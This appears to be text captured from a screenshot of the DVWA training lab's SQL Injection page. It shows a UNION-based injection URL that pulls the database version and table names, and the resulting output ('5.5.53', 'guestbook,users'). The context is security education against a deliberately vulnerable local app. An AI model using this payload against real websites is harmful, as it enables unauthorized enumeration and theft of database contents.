 127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313%27%20union%20select%20version(),group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20--%20qwe%20&Submit=Subm
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID:
Submit
ID: 12313' union select version(),group_concat(table_name) from information_schema.tables where table_schema
First name: 5.5.53
Surname: guestbook,users